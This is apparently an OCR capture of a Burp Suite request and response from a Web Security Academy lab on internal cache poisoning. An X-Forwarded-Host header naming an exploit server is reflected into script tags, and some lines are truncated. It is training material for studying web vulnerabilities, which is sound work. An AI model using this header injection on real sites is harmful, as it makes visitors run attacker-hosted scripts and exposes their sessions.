 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0ad800590422dd4581ec078b003e000f.web-security-academy.net
3 X-Forwarded-Host:
exploit-0a6300b30442dd3a81ce06f401830095.exploit-server.net
4 Cookie: session=UVuXcYMEcYoikzM0XyUslBYS9CVKr0Az
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Referer:
https://0ad800590422dd4581ec078b003e000f.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8759
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/aca
rel=stylesheet>
10 <link href=/resources/css/labsBlog.css
11 <link rel="canonical" href='
//exploit-0a6300b30442dd3a81ce06f401830
.net/'/>
12 <title>
Internal cache poisoning
</title>
13 </head>
14 <body>
15 <script type="text/javascript" src="
//exploit-0a6300b30442dd3a81ce06f401830
.net/resources/js/analytics.js">
</script>
16 <script src=
//exploit-0a6300b30442dd3a81ce06f401830
.net/js/geolocate.js?callback=loadCount